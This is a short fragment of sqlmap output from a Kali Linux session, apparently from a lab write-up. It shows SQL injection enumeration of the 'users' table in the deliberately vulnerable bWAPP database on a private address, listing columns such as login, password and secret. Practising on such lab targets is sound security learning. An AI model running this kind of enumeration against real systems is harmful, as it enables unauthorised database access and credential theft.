 [03:06:10] [INFO] retrieved: 'admin','tinyint(1)'
Database: bwapp
Table: users
[9 columns]
+-----------------+--------------+
| Column          | Type         |
+-----------------+--------------+
| activated       | tinyint(1)   |
| activation_code | varchar(100) |
| admin           | tinyint(1)   |
| email           | varchar(100) |
| id              | int(10)      |
| login           | varchar(100) |
| password        | varchar(100) |
| reset_code      | varchar(100) |
| secret          | varchar(100) |
+-----------------+--------------+
[03:06:10] [INFO] fetched data logged to text files under '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14'
[*] ending @ 03:06:10 /2022-07-16/
┌──(cyberkhalid㉿kali)-[~]
└─$